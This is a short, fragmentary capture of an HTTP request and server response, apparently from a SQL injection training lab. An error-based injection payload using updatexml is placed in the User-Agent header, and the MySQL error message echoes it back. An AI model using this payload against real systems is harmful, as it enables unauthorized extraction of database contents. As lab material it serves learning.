 Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
<br>Your IP ADDRESS is: 110.187.168.23<br><font color= "#FFFF00" font size = 3 ></font><f
color= "#0000ff" font size = 3 >Your User Agent is: '
updatexml(1,concat('#',(database())),0)--+</font><br>You have an error in your SQL synta
check the manual that corresponds to your MySQL server version for the right syntax to
use near 'updatexml(1,concat('#',(database())),0)--+', '110.187.168.23', 'Dumb')' at line
1<br><br><img src="../images/flag.jpg" /><br>
</font>